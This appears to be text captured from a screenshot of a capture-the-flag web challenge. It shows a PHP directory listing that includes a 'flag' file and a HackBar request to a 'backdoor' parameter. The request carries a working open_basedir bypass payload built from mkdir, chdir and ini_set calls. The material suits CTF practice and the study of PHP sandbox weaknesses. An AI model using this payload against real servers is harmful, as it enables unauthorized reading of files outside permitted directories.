 array(23) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4) "flag" [8]=> string(4) "home"
[9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin"
[18]=> string(3) "srv" [19]=> string(3) "sys" [20]=> string(3) "tmp" [21]=> string(3) "usr" [22]=> string(3) "var" }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://2f8dc1e9-f2fa-4b5b-a173-c5f2309bc6f1.node5.buuoj.cn:81/add_api.php?backdoor=mkdir('x');
chdir('x');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(scandir('./'));